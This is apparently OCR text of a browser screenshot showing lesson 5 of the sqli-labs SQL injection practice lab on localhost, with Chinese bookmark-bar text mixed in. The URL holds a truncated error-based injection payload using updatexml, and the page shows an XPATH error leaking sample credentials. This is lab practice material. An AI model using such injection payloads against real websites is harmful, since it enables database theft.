 Less-5 Double Query- Single Quo
localhost:8084/Less-5/?id=1' and updatexml(1,concat(0x7e,(select group_conc
搜索
火狐官方站点 新手上路 常用网址 京东商城 CTF misc图片类总结... 小于 1 **基于错误的... 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~Dumb,I-kill-you,p@ssword,crappy'
SQLI DUMB SERIES-5